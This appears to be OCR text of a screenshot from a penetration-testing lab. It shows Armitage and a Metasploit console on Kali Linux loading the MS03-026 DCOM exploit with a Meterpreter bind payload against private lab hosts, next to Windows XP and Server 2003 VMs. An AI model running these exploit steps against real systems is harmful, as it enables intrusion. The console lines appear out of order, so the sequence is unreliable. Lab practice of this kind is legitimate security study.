 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux
Windows XP Professional
Windows Server 2003 En
Shared VMs
Home
Kali Linux
Windows XP Professional
Applications Places armitage-ArmitageMain Sun 00:45 1
Armitage
Armitage View Hosts Attacks Workspaces Help
dcerpc
endpoint_mapper
hidden
management
tcp_dcerpc_auditor
windows_deployment_services
smb
pipe_dcerpc_auditor
exploit
windows
dcerpc
ms03_026_dcom
ms05_017_msmq
ms07_029_msdns_zonename
ms07_065_msmq
dcerpc
192.168.0.27 192.168.0.2 192.168.0.1 192.168.0.14 192.168.0.26 192.168.0.17 192.168.0.5
Console X nmap X Services X exploit X
msf5 > use exploit/windows/dcerpc/ms03_026_dcom
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
TARGET => 0
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit -j
LHOST => 192.168.0.26
msf5 exploit(windows/dcerpc/ms03_026_dcom) > kk
LPORT => 14777
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set TARGET 0
RPORT => 135
msf5 exploit(windows/dcerpc/ms03_026_dcom) >
To direct input to this VM, click inside or press Ctrl+G.